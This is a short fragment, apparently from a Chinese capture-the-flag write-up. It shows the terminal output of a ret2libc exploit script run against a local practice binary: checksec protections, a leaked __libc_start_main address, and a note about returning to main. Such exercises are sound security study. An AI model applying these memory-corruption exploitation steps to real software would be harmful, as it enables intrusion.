 (pwn) → ret2libc python exp.py
[*] '/root/Desktop/Test/StackBufferOverFlow/ret2libc/ret2libc3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
Stripped: No
Debuginfo: Yes
[+] Starting local process './ret2libc3': pid 2158
泄露 libc_start_main_got_addr 并返回到 main
libc_start_main_real_addr:0x206f4e0a
[*] Stopped process './ret2libc3' (pid 2158)